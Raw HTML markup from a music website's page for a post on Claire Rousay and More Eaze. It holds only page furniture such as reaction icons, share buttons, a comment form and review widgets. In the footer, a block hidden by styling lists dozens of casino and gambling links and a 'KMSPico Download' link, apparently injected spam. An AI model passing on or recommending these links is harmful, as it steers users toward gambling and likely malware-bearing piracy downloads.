				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Claire%20Rousay%20%26%20More%20Eaze%20%E2%80%93%20Never%20Stop%20Texting%20Me%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/claire-rousay-more-eaze-never-stop-texting-me/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="UK rock band announce album in protest of Spotify’s business model, while Daniel Ek does not believe “silencing Joe Rogan is the answer”" data-pid="33594" data-pidori="33624" data-prev="https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/" data-next="https://theplayground.co.uk/uk-rock-band-announce-album-in-protest-of-spotifys-business-model-while-daniel-ek-does-not-believe-silencing-joe-rogan-is-the-answer/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
